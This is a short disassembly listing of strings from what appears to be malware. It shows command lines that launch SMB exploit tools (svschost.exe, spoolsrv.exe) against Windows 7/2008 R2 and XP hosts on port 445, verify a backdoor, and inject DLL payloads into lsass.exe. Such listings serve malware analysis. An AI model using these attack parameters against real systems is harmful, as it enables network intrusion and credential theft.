 aAppcapture64_0 db 'AppCapture64.dll --DllOrdinal 1 ProcessName lsass.exe --ProcessCo'
; DATA XREF: sub_4195FA+9↑o
db 'mmandLine --Protocol SMB --Architecture x64 --Function Rundll',0
aTargetport445D db ' --TargetPort 445 --DllPayload ',0
; DATA XREF: sub_4195FA+14↑o
; sub_4195FA+C2↑o
aDll_txtTargeti db '-dll.txt --TargetIp ',0
; DATA XREF: sub_4195FA+1E↑o
; sub_4195FA+CC↑o
aSpecialsSvscho db 'specials\svschost.exe --OutConfig ',0
; DATA XREF: sub_4195FA+29↑o
; sub_4195FA+D7↑o
a1_txt db '1.txt & ',0
; DATA XREF: sub_4195FA+34↑o
; sub_4195FA+E2↑o
aTargetWin72k8r db ' --Target WIN72K8R2 --DaveProxyPort=0 --NetworkTimeout 30 --Targe'
; DATA XREF: sub_4195FA+3F↑o
db 'tPort 445 --VerifyTarget True --VerifyBackdoor True --MaxExploitA'
db 'ttempts 3 --GroomAllocations 12 --OutConfig ',0
aSpecialsSpools db 'specials\spoolsrv.exe --TargetIp ',0
; DATA XREF: sub_4195FA+49↑o
; sub_4195FA+F7↑o
aAppcapture32_0 db 'AppCapture32.dll --DllOrdinal 1 ProcessName lsass.exe --ProcessCo'
; DATA XREF: sub_4195FA:loc_4196B1↑o
db 'mmandLine --Protocol SMB --Architecture x86 --Function Rundll',0
aTargetXpDavepr db ' --Target XP --DaveProxyPort=0 --NetworkTimeout 30 --TargetPort 4'
; DATA XREF: sub_4195FA+ED↑o
db '45 --VerifyTarget True --VerifyBackdoor True --MaxExploitAttempts'
db ' 3 --GroomAllocations 12 --OutConfig ',0